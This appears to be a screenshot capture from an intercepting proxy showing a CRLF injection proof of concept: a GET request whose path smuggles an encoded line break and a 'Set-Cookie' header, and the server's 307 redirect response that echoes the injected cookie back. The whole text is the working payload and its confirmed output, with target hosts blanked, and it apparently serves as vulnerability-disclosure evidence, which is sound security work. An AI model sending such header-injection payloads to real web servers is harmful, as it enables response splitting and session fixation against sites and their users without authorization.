 Request
Raw Params Headers Hex
1 GET /%%0D%%0ASet-Cookie:crlfinjection=POCbyPreritPathak HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
Response
Raw Headers Hex
1 HTTP/1.0 307 Temporary Redirect
2 Server: glass/1.0 Python/2.6.4
3 Date: Thu, 20 Aug 2020 11:30:47 GMT
4 Location: https://
5 Set-Cookie:crlfinjection=POCbyPreritPathak
6
7